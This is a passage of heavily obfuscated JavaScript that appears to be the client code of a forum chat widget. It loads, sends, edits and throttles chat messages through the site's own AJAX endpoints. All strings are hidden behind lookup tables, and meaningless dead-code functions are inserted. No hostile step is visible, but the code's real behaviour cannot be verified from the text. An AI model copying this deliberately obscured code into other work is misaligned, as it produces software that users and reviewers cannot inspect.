EGrQwN[19]},[__String(EGrQwN[349])](__globalObject){if(ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[292])](__String(EGrQwN[250])+__String(1125)+"e_"+this[__String(EGrQwN[52])])==__globalObject){return}d2YqB4M(ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[298])](__String(EGrQwN[348])+this[__String(EGrQwN[344])+EGrQwN[345]],__globalObject),this[__String(EGrQwN[346])](),this[__String(EGrQwN[328])](),this[__String(EGrQwN[353])]())},[__String(EGrQwN[346])](){this[__String(EGrQwN[53])][__String(EGrQwN[347])]=this[__String(EGrQwN[53])][__String(1129)]==EGrQwN[1]&&ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[292])](__String(EGrQwN[348])+this[__String(EGrQwN[52])])?ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[292])](__String(EGrQwN[348])+this[__String(EGrQwN[52])]):this[__String(EGrQwN[53])][__String(EGrQwN[347])]?this[__String(EGrQwN[53])][__String(EGrQwN[347])]:__String(1130)},[__String(1131)](__TextDecoder){const __Uint8Array=__globalObject(__TextDecoder[__String(EGrQwN[335])])[__String(EGrQwN[161])](__String(1132)+__String(1133))[__String(EGrQwN[367])]();this[__String(EGrQwN[349])](__Uint8Array);return EGrQwN[19]},[__String(1135)](){if(this[__String(EGrQwN[107])]){d2YqB4M(ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:ips[__String(EGrQwN[204])](__String(1136))}),this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[350]))[__String(EGrQwN[278])](ips[__String(EGrQwN[204])](__String(EGrQwN[352]))),this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[350]))[__String(EGrQwN[184])](__String(EGrQwN[354]),EGrQwN[19]));return EGrQwN[19]}this[__String(EGrQwN[351])](ips[__String(EGrQwN[204])](__String(1140)),ips[__String(EGrQwN[204])](__String(EGrQwN[352])))},[__String(EGrQwN[353])](){d2YqB4M(this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[350]))[__String(EGrQwN[184])](__String(EGrQwN[354]),EGrQwN[18]),this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[350]))[__String(EGrQwN[278])](__String(EGrQwN[411])+ips[__String(EGrQwN[204])](__String(EGrQwN[412]))),this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[303]))[__String(EGrQwN[355])](),this[__String(EGrQwN[122])]=EGrQwN[18],this[__String(EGrQwN[356])]=EGrQwN[19],this[__String(EGrQwN[357])]=EGrQwN[0],this[__String(EGrQwN[20])]=EGrQwN[0],this[__String(1143)]=EGrQwN[0],this[__String(EGrQwN[104])]=ips[__String(EGrQwN[133])](__String(EGrQwN[211]))+__String(1144)+this[__String(EGrQwN[52])],this[__String(EGrQwN[190])](),this[__String(EGrQwN[189])](__String(1145)));if(this[__String(EGrQwN[358])+__String(EGrQwN[359])]){d2YqB4M(this[__String(EGrQwN[360])]=EGrQwN[18],this[__String(EGrQwN[361])]={},this[__String(EGrQwN[81])]=EGrQwN[17],this[__String(1146)]())}return EGrQwN[19]},[__String(1147)](){d2YqB4M(this[__String(EGrQwN[107])]=EGrQwN[19],this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1148))[__String(EGrQwN[337])](),ips[EGrQwN[195]][__String(EGrQwN[299])][__String(EGrQwN[207])](ips[__String(EGrQwN[204])](__String(1149))))},[__String(EGrQwN[351])](__globalObject,__TextDecoder=EGrQwN[17]){if(this[__String(EGrQwN[107])]){return}d2YqB4M(this[__String(EGrQwN[328])](),this[__String(EGrQwN[107])]=EGrQwN[18],this[__String(EGrQwN[108])][__String(EGrQwN[362])](ips[__String(EGrQwN[234])][__String(EGrQwN[235])](__String(1150),{[__String(EGrQwN[363])]:__globalObject,[__String(1151)]:__TextDecoder})));if(this[__String(EGrQwN[62])]){if(this[__String(EGrQwN[364])]){clearTimeout(this[__String(EGrQwN[364])])}this[__String(EGrQwN[81])][__String(1152)]()}return EGrQwN[19]},[__String(EGrQwN[422])](__TextDecoder){const __Uint8Array=this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1154)),__Buffer=this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1155));if(__TextDecoder==EGrQwN[1]){d2YqB4M(this[__String(EGrQwN[365])]=EGrQwN[19],__Buffer[__String(EGrQwN[366])](__String(EGrQwN[354]),EGrQwN[19]),__Uint8Array[__String(EGrQwN[367])](""));if(__Uint8Array[__String(EGrQwN[182])](__String(EGrQwN[368]))[__String(EGrQwN[270])](__String(EGrQwN[369]))){d2YqB4M(__Uint8Array[__String(EGrQwN[182])](__String(EGrQwN[368]))[__String(EGrQwN[280])](__String(EGrQwN[369])),__Uint8Array[__String(1158)](__String(EGrQwN[371]),__String(1160)),this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[370]))[__String(EGrQwN[371])](this[__String(EGrQwN[372])]),this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1161))[__String(EGrQwN[371])](this[__String(EGrQwN[372])]),__globalObject(__String(EGrQwN[282]))[__String(EGrQwN[165])](__String(EGrQwN[373])))}}else{if(__String(1162)in m0zbLBZ){keqObU()}function keqObU(){}d2YqB4M(this[__String(EGrQwN[365])]=EGrQwN[18],__Buffer[__String(EGrQwN[366])](__String(EGrQwN[354]),EGrQwN[18]))}},[__String(EGrQwN[378])](__TextDecoder){const __Uint8Array=this,__Buffer=__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[270])](__String(EGrQwN[379]));if(__Buffer){d2YqB4M(ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[298])](__String(EGrQwN[381])+__Uint8Array[__String(EGrQwN[52])],EGrQwN[0]),__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[280])](__String(EGrQwN[379])));if(ips[__String(EGrQwN[133])](__String(EGrQwN[221]))&&__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1165))[__String(EGrQwN[175])]!=EGrQwN[1]){__Uint8Array[__String(EGrQwN[189])](EGrQwN[18])}__globalObject(__String(EGrQwN[282]))[__String(EGrQwN[417])+EGrQwN[380]](__String(EGrQwN[373]))}else{d2YqB4M(ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[298])](__String(EGrQwN[381])+__Uint8Array[__String(EGrQwN[52])],EGrQwN[1]),__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[272])+__String(EGrQwN[273]))[__String(EGrQwN[295])](__String(EGrQwN[379])),__Uint8Array[__String(EGrQwN[328])](),__Uint8Array[__String(EGrQwN[382])]=__globalObject[__String(EGrQwN[383])]())}return EGrQwN[19]},[__String(1167)](){const __TextDecoder=__globalObject(__String(EGrQwN[329]))[__String(EGrQwN[184])](__String(EGrQwN[384]))==__String(EGrQwN[385])&&__globalObject(__String(EGrQwN[329]))[__String(EGrQwN[184])](__String(1168))==__String(EGrQwN[386]);if(this[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[270])](__String(EGrQwN[379]))){if(__TextDecoder||!__TextDecoder&&ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[292])](__String(EGrQwN[381])+this[__String(EGrQwN[52])])!=EGrQwN[1]){this[__String(EGrQwN[378])]()}}},[__String(EGrQwN[328])](){clearTimeout(this[__String(EGrQwN[387])])},[__String(1169)+"re"](__TextDecoder){const __Uint8Array=this;if(__Uint8Array[__String(EGrQwN[167])]){return EGrQwN[19]}const __Buffer=__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[370])),keqObU=__Buffer[__String(EGrQwN[161])](__String(EGrQwN[303])),SQuf31b=__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[162])]==__String(EGrQwN[170])?keqObU[__String(EGrQwN[388])](__String(1170))[__String(EGrQwN[184])](EGrQwN[97]):keqObU[__String(EGrQwN[388])](__String(1171)+__String(1172)+EGrQwN[30])[__String(EGrQwN[184])](EGrQwN[97]);d2YqB4M(__Uint8Array[__String(EGrQwN[167])]=EGrQwN[18],ips[__String(EGrQwN[205])]()(__Uint8Array[__String(EGrQwN[104])]+__String(EGrQwN[397]),{[__String(EGrQwN[274])]:__String(EGrQwN[275]),[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[276])]:{[__String(EGrQwN[398])]:SQuf31b?SQuf31b:EGrQwN[0],[__String(EGrQwN[399])]:EGrQwN[1]}})[__String(EGrQwN[206])](function(keqObU){if(keqObU[__String(EGrQwN[121])]==__String(EGrQwN[119])){if(__String(1176)in m0zbLBZ){__Array()}function __Array(){var keqObU=function(keqObU){var __Array=keqObU.length,__TextDecoder,__Uint8Array,__Buffer,SQuf31b;d2YqB4M(__TextDecoder=[],__Uint8Array=EGrQwN[0]);for(__Buffer=EGrQwN[0];__Buffer<__Array;__Buffer++)__TextDecoder.push(__Buffer!==EGrQwN[0]&&keqObU[__Buffer]>keqObU[__Buffer-EGrQwN[1]]?__TextDecoder[__Buffer-EGrQwN[1]]+EGrQwN[1]:EGrQwN[1]);for(SQuf31b=__Array-EGrQwN[1];SQuf31b>=EGrQwN[0];SQuf31b--){if(SQuf31b!==__Array-EGrQwN[1]&&keqObU[SQuf31b]>keqObU[SQuf31b+EGrQwN[1]])__TextDecoder[SQuf31b]=Math.max(__TextDecoder[SQuf31b],__TextDecoder[SQuf31b+EGrQwN[1]]+EGrQwN[1]);__Uint8Array+=__TextDecoder[SQuf31b]}return __Uint8Array};console.log(keqObU)}ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:keqObU[__String(EGrQwN[120])]});return EGrQwN[19]}if(keqObU[__String(EGrQwN[400])]==EGrQwN[1]){d2YqB4M(__globalObject(__TextDecoder[__String(EGrQwN[335])])[__String(EGrQwN[337])](),ips[EGrQwN[195]][__String(EGrQwN[299])][__String(EGrQwN[207])](ips[__String(EGrQwN[204])](__String(EGrQwN[401]))))}else{if(keqObU[__String(EGrQwN[220])]){d2YqB4M(__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[162])]==__String(EGrQwN[170])?(__globalObject(__TextDecoder[__String(EGrQwN[312])+__String(EGrQwN[342])+EGrQwN[51]])[__String(1179)](__Uint8Array[__String(EGrQwN[164])](keqObU[__String(EGrQwN[416])+EGrQwN[51]])),__Buffer[__String(1181)+__String(1182)](__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](EGrQwN[132]+SQuf31b)[__String(EGrQwN[402])]()[__String(EGrQwN[403])]-EGrQwN[404])):__globalObject(__TextDecoder[__String(EGrQwN[335])])[__String(1185)](__Uint8Array[__String(1186)+__String(1187)](keqObU[__String(EGrQwN[220])])),__globalObject(document)[__String(EGrQwN[165])](__String(EGrQwN[166]),[__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1188)+__String(EGrQwN[389])+__String(1189))]),__globalObject(__String(EGrQwN[390]))[__String(EGrQwN[405])]())}}})[__String(EGrQwN[318])](function(){d2YqB4M(__Uint8Array[__String(EGrQwN[391])]=EGrQwN[19],__Uint8Array[__String(EGrQwN[167])]=EGrQwN[19])}));return EGrQwN[19]},[__String(1191)](){if(this[__String(EGrQwN[122])]||!this[__String(EGrQwN[392])]){return EGrQwN[19]}let __TextDecoder;const __Uint8Array=this,__Buffer=__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[370])),keqObU=__Buffer[__String(EGrQwN[161])](__String(EGrQwN[303]));if(this[__String(EGrQwN[53])][__String(EGrQwN[162])]==__String(EGrQwN[170])){if(!this[__String(EGrQwN[393])]&&__Buffer[__String(EGrQwN[394])]()!=EGrQwN[0]){return EGrQwN[19]}__TextDecoder=keqObU[__String(EGrQwN[388])]()[__String(EGrQwN[406])]()[__String(EGrQwN[184])](EGrQwN[97])}else{if(!this[__String(EGrQwN[393])]&&__Buffer[__String(EGrQwN[394])]()+__Buffer[__String(1193)]()<__Buffer[EGrQwN[0]][__String(EGrQwN[395])]){return EGrQwN[19]}__TextDecoder=keqObU[__String(EGrQwN[388])]()[__String(EGrQwN[407])]()[__String(EGrQwN[184])](EGrQwN[97])}if(__Buffer[__String(EGrQwN[161])](__String(1195)+__String(1196))[__String(EGrQwN[175])]<=EGrQwN[0]){const SQuf31b=ips[__String(EGrQwN[234])][__String(EGrQwN[235])](__String(1197));this[__String(EGrQwN[53])][__String(EGrQwN[162])]==__String(EGrQwN[170])?keqObU[__String(EGrQwN[362])](SQuf31b):keqObU[__String(EGrQwN[262])](SQuf31b)}d2YqB4M(__Uint8Array[__String(EGrQwN[393])]=EGrQwN[19],__Uint8Array[__String(EGrQwN[392])]=EGrQwN[19],__Uint8Array[__String(EGrQwN[408])+__String(EGrQwN[409])]=EGrQwN[18],ips[__String(1200)+"x"]()(__Uint8Array[__String(EGrQwN[396])+EGrQwN[302]]+__String(EGrQwN[397]),{[__String(EGrQwN[274])]:__String(EGrQwN[275]),[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[276])]:{[__String(EGrQwN[398])]:__TextDecoder?__TextDecoder:EGrQwN[0],[__String(EGrQwN[399])]:EGrQwN[1]}})[__String(EGrQwN[206])](function(SQuf31b){if(SQuf31b[__String(EGrQwN[121])]==__String(EGrQwN[119])){ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:SQuf31b[__String(EGrQwN[120])]});return EGrQwN[19]}if(SQuf31b[__String(EGrQwN[400])]==EGrQwN[1]){ips[EGrQwN[195]][__String(EGrQwN[299])][__String(EGrQwN[207])](ips[__String(EGrQwN[204])](__String(EGrQwN[401])))}else{if(SQuf31b[__String(EGrQwN[220])]){d2YqB4M(__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[162])]==__String(EGrQwN[170])?(keqObU[__String(1201)+EGrQwN[101]](__Uint8Array[__String(EGrQwN[164])](SQuf31b[__String(EGrQwN[220])])),__Buffer[__String(EGrQwN[394])](__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](EGrQwN[132]+__TextDecoder)[__String(EGrQwN[402])]()[__String(EGrQwN[403])]-EGrQwN[404])):keqObU[__String(EGrQwN[262])](__Uint8Array[__String(EGrQwN[164])](SQuf31b[__String(EGrQwN[220])])),__globalObject(document)[__String(EGrQwN[165])](__String(EGrQwN[166]),[__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[370]))]),__globalObject(__String(EGrQwN[390]))[__String(EGrQwN[405])](),__Uint8Array[__String(EGrQwN[392])]=EGrQwN[18])}const __Array=__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[162])]==__String(EGrQwN[170])?keqObU[__String(EGrQwN[388])]()[__String(EGrQwN[406])]()[__String(EGrQwN[184])](EGrQwN[97]):keqObU[__String(EGrQwN[388])]()[__String(EGrQwN[407])]()[__String(EGrQwN[184])](EGrQwN[97]);if(__Array==__TextDecoder){d2YqB4M(__Uint8Array[__String(EGrQwN[393])]=EGrQwN[18],__Uint8Array[__String(1202)+"ad"]())}}__Buffer[__String(EGrQwN[161])](__String(1203))[__String(EGrQwN[337])]()})[__String(EGrQwN[318])](function(){d2YqB4M(__Uint8Array[__String(EGrQwN[391])]=EGrQwN[19],__Uint8Array[__String(EGrQwN[408])+__String(EGrQwN[409])]=EGrQwN[19])}))},[__String(1204)](__globalObject){__globalObject[__String(EGrQwN[268])]();const __TextDecoder=this,__Uint8Array=__TextDecoder[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[270])](__String(EGrQwN[331]))?EGrQwN[1]:EGrQwN[0],__Buffer=__TextDecoder[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[271]))[__String(EGrQwN[175])]>EGrQwN[0]?__TextDecoder[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[271]))[__String(EGrQwN[184])](__String(EGrQwN[410])):"",keqObU=__TextDecoder[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1205));d2YqB4M(keqObU[__String(EGrQwN[184])](__String(EGrQwN[354]),EGrQwN[18]),keqObU[__String(EGrQwN[278])](__String(EGrQwN[411])+ips[__String(EGrQwN[204])](__String(EGrQwN[412]))));const SQuf31b=__TextDecoder[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1206))[__String(EGrQwN[367])]();ips[__String(EGrQwN[205])]()(__TextDecoder[__String(EGrQwN[104])]+__String(1207),{[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[274])]:__String(EGrQwN[275]),[__String(EGrQwN[276])]:{[__String(EGrQwN[424])]:SQuf31b,[__String(EGrQwN[413])]:__Uint8Array,[__String(EGrQwN[414])]:__Buffer}})[__String(EGrQwN[206])](function(__globalObject){__globalObject[__String(EGrQwN[121])]==__String(EGrQwN[119])||__globalObject[__String(EGrQwN[121])]==__String(1209)+__String(1210)+EGrQwN[32]?ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__globalObject[__String(EGrQwN[120])]}):location[__String(EGrQwN[426])]()})[__String(EGrQwN[318])](function(){d2YqB4M(keqObU[__String(EGrQwN[184])](__String(EGrQwN[354]),EGrQwN[19]),keqObU[__String(EGrQwN[278])](ips[__String(EGrQwN[204])](__String(1212))))});return EGrQwN[19]},[__String(1213)](__TextDecoder){__TextDecoder[__String(EGrQwN[268])]();const __Uint8Array=this,__Buffer=__globalObject(__TextDecoder[__String(EGrQwN[335])]),keqObU=__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[270])](__String(EGrQwN[331]))?EGrQwN[1]:EGrQwN[0],SQuf31b=__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[271]))[__String(EGrQwN[175])]>EGrQwN[0]?__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[271]))[__String(EGrQwN[184])](__String(EGrQwN[410])):"",__Array=__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[282]))[__String(EGrQwN[175])]>EGrQwN[0]?EGrQwN[1]:EGrQwN[0];ips[__String(EGrQwN[205])]()(__Buffer[__String(EGrQwN[184])](__String(EGrQwN[313])),{[__String(EGrQwN[276])]:__Buffer[__String(EGrQwN[314])]()+__String(1214)+keqObU+__String(1215)+SQuf31b+__String(1216)+__Array,[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[315])]:EGrQwN[18]})[__String(EGrQwN[206])](function(__TextDecoder){if(__TextDecoder[__String(EGrQwN[121])]==__String(EGrQwN[119])){ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__TextDecoder[__String(EGrQwN[120])]})}else{__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[415])+__String(1217)](__TextDecoder[__String(EGrQwN[278])]);if(keqObU==EGrQwN[1]){__globalObject(__String(EGrQwN[279])+__Uint8Array[__String(EGrQwN[52])])[__String(EGrQwN[280])](__String(EGrQwN[379]))}d2YqB4M(__globalObject(document)[__String(EGrQwN[165])](__String(EGrQwN[416])+__String(1218)+EGrQwN[88],[__globalObject(__String(EGrQwN[279])+__Uint8Array[__String(EGrQwN[52])])]),__globalObject(__String(EGrQwN[282]))[__String(EGrQwN[417])+EGrQwN[380]](__String(EGrQwN[373])))}});return EGrQwN[19]},[__String(EGrQwN[418])](__globalObject){d2YqB4M(__globalObject[__String(EGrQwN[268])](),chatbox[__String(EGrQwN[418])](__globalObject));return EGrQwN[19]},[__String(1220)](__globalObject){if(__globalObject[__String(EGrQwN[434])]==EGrQwN[15]){d2YqB4M(__globalObject[__String(EGrQwN[268])](),this[__String(EGrQwN[419])]());return EGrQwN[19]}},[__String(EGrQwN[419])](__globalObject){this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1223))[__String(EGrQwN[311])]();return EGrQwN[19]},[__String(1224)](__TextDecoder){__TextDecoder[__String(EGrQwN[268])]();const __Uint8Array=__globalObject(__TextDecoder[__String(EGrQwN[335])])[__String(EGrQwN[184])](__String(EGrQwN[336])),__Buffer=__globalObject(__TextDecoder[__String(EGrQwN[335])])[__String(EGrQwN[184])](__String(EGrQwN[420])),keqObU=__globalObject(__TextDecoder[__String(EGrQwN[335])])[__String(EGrQwN[184])](__String(EGrQwN[421]));this[__String(EGrQwN[193])](EGrQwN[17],__Uint8Array,keqObU,__Buffer);return EGrQwN[19]},[__String(1225)](__TextDecoder){__TextDecoder[__String(EGrQwN[268])]();const __Uint8Array=this;if(__Uint8Array[__String(EGrQwN[365])]){return EGrQwN[19]}const __Buffer=__globalObject(__TextDecoder[__String(EGrQwN[335])]);let keqObU=__Buffer[__String(EGrQwN[161])](__String(EGrQwN[433]))[__String(EGrQwN[367])]();keqObU=chatbox[__String(1227)](keqObU);if(__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1228))[__String(EGrQwN[175])]==EGrQwN[0]||keqObU){if(__Uint8Array[__String(EGrQwN[435])](keqObU)==EGrQwN[0]){return EGrQwN[19]}}if(__Uint8Array[__String(EGrQwN[440])]()==EGrQwN[0]){return EGrQwN[19]}d2YqB4M(__Uint8Array[__String(EGrQwN[422])](EGrQwN[0]),__Uint8Array[__String(EGrQwN[365])]=EGrQwN[18]);if(!__Uint8Array[__String(EGrQwN[62])]){__Uint8Array[__String(EGrQwN[328])]()}const SQuf31b=__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[162])]==__String(EGrQwN[170])?__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[423]))[__String(EGrQwN[407])]()[__String(EGrQwN[184])](EGrQwN[97]):__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[423]))[__String(EGrQwN[406])]()[__String(EGrQwN[184])](EGrQwN[97]),__Array=__Buffer[__String(EGrQwN[436])]();d2YqB4M(__Array[__String(EGrQwN[437])]({[__String(EGrQwN[424])]:__String(EGrQwN[398]),[__String(EGrQwN[425])]:SQuf31b}),ips[__String(EGrQwN[205])]()(__Buffer[__String(EGrQwN[184])](__String(EGrQwN[313])),{[__String(EGrQwN[276])]:__Array,[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[315])]:EGrQwN[18]})[__String(EGrQwN[206])](function(__TextDecoder){if(__TextDecoder[__String(EGrQwN[121])]==__String(EGrQwN[119])){d2YqB4M(ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__TextDecoder[__String(EGrQwN[120])]}),__Uint8Array[__String(EGrQwN[365])]=EGrQwN[19])}else{if(__TextDecoder[__String(EGrQwN[121])]==__String(1233)){d2YqB4M(__Uint8Array[__String(1234)+__String(1235)](),location[__String(EGrQwN[426])]())}else{__Uint8Array[__String(EGrQwN[391])]=EGrQwN[18];if(!__TextDecoder[__String(EGrQwN[220])]||!__TextDecoder[__String(EGrQwN[220])][__String(EGrQwN[175])]){__Uint8Array[__String(EGrQwN[427])](EGrQwN[17])}else{d2YqB4M(__Uint8Array[__String(EGrQwN[428])](__TextDecoder),__Uint8Array[__String(EGrQwN[190])]());if(__Uint8Array[__String(EGrQwN[62])]){__Uint8Array[__String(EGrQwN[81])][__String(EGrQwN[165])](__String(1236),__TextDecoder)}}d2YqB4M(__Uint8Array[__String(EGrQwN[53])][__String(1237)]=__globalObject[__String(EGrQwN[383])](),__globalObject(__String(EGrQwN[282]))[__String(EGrQwN[165])](__String(EGrQwN[373])))}}})[__String(EGrQwN[318])](function(){d2YqB4M(__Uint8Array[__String(EGrQwN[408])+__String(EGrQwN[409])]=EGrQwN[19],__Uint8Array[__String(EGrQwN[365])]=EGrQwN[19],__Uint8Array[__String(EGrQwN[163])]=EGrQwN[18],__Uint8Array[__String(EGrQwN[422])](EGrQwN[1]),__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1238))[__String(EGrQwN[317])]());if(__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[429]))[__String(EGrQwN[175])]>EGrQwN[0]){__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[429]))[__String(EGrQwN[176])](function(){__globalObject(this)[__String(EGrQwN[430])]()})}if(!__Uint8Array[__String(EGrQwN[62])]){__Uint8Array[__String(1240)+__String(1241)+EGrQwN[380]]=setTimeout(()=>{__Uint8Array[__String(EGrQwN[189])](EGrQwN[18])},__Uint8Array[__String(EGrQwN[21])])}}));return EGrQwN[19]},[__String(EGrQwN[431])](__TextDecoder){const __Uint8Array=this,__Buffer=__globalObject(__String(EGrQwN[279])+__Uint8Array[__String(EGrQwN[52])]),keqObU=ips[EGrQwN[195]][__String(EGrQwN[304])][__String(EGrQwN[305])]({[__String(EGrQwN[277])]:__Uint8Array[__String(EGrQwN[396])+EGrQwN[302]]+__String(1242)+__TextDecoder,[__String(EGrQwN[306])]:__String(EGrQwN[432]),[__String(EGrQwN[307])]:ips[__String(EGrQwN[204])](__String(1243)),[__String(EGrQwN[308])]:EGrQwN[18],[__String(EGrQwN[309])]:EGrQwN[18],[__String(EGrQwN[310])]:function(){const SQuf31b=__globalObject(__String(1244))[__String(EGrQwN[182])](__String(EGrQwN[338]));d2YqB4M(SQuf31b[__String(EGrQwN[161])](__String(EGrQwN[433]))[EGrQwN[22]](__String(1245),function(__TextDecoder){if(__TextDecoder[__String(EGrQwN[434])]==EGrQwN[15]){SQuf31b[__String(EGrQwN[311])]();return EGrQwN[19]}}),SQuf31b[EGrQwN[22]](__String(EGrQwN[311]),function(SQuf31b){SQuf31b[__String(EGrQwN[268])]();let __Array=__globalObject(this)[__String(EGrQwN[161])](__String(EGrQwN[433]))[__String(EGrQwN[367])]();__Array=chatbox[__String(1246)+__String(1247)](__Array);if(__globalObject(SQuf31b[__String(EGrQwN[335])])[__String(EGrQwN[161])](__String(1248))[__String(EGrQwN[175])]==EGrQwN[0]||__Array){if(__Uint8Array[__String(EGrQwN[435])](__Array)==EGrQwN[0]){return EGrQwN[19]}}const utf8ArrayToStr=__globalObject(SQuf31b[__String(EGrQwN[335])])[__String(EGrQwN[436])]();d2YqB4M(utf8ArrayToStr[__String(EGrQwN[437])]({[__String(EGrQwN[424])]:__String(1249),[__String(EGrQwN[425])]:__Array}),ips[__String(EGrQwN[205])]()(__globalObject(SQuf31b[__String(EGrQwN[335])])[__String(EGrQwN[184])](__String(EGrQwN[313])),{[__String(EGrQwN[276])]:__globalObject[__String(1250)](utf8ArrayToStr),[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[315])]:EGrQwN[18]})[__String(EGrQwN[206])](function(SQuf31b){SQuf31b[__String(EGrQwN[121])]==__String(EGrQwN[119])?ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:SQuf31b[__String(EGrQwN[120])]}):(ips[EGrQwN[195]][__String(EGrQwN[299])][__String(EGrQwN[207])](ips[__String(EGrQwN[204])](__String(1251))),__Buffer[__String(EGrQwN[161])](__String(EGrQwN[438])+__TextDecoder+__String(1252))[__String(EGrQwN[278])](__Uint8Array[__String(EGrQwN[249])](SQuf31b[__String(EGrQwN[220])])),__globalObject(document)[__String(EGrQwN[165])](__String(EGrQwN[166]),[__Buffer[__String(EGrQwN[161])](__String(EGrQwN[439]))]))})[__String(EGrQwN[318])](function(){keqObU[__String(EGrQwN[317])]()}));return EGrQwN[19]}))}});keqObU[__String(EGrQwN[207])]();return EGrQwN[19]},[__String(EGrQwN[440])](){const __TextDecoder=this;if(__TextDecoder[__String(EGrQwN[53])][__String(EGrQwN[441])]>EGrQwN[0]&&!__TextDecoder[__String(EGrQwN[53])][__String(EGrQwN[251])]&&!__TextDecoder[__String(EGrQwN[53])][__String(1254)]){const __Uint8Array=(__globalObject[__String(EGrQwN[383])]()-__TextDecoder[__String(EGrQwN[210])+EGrQwN[168]][__String(1255)+"at"])/EGrQwN[116];if(__Uint8Array<__TextDecoder[__String(EGrQwN[210])+EGrQwN[168]][__String(EGrQwN[441])]){ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[442])+EGrQwN[88]]:ips[__String(EGrQwN[204])](__String(1256),{[__String(EGrQwN[223])]:(__TextDecoder[__String(EGrQwN[53])][__String(EGrQwN[441])]-__Uint8Array)[__String(1257)](EGrQwN[66])})});return EGrQwN[0]}}return EGrQwN[1]},[__String(EGrQwN[435])](__globalObject){__globalObject=__globalObject[__String(1258)]();const __TextDecoder=this[__String(EGrQwN[53])][__String(EGrQwN[175])];if(__globalObject[__String(EGrQwN[175])]<=EGrQwN[0]){ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:ips[__String(EGrQwN[204])](__String(1259))});return 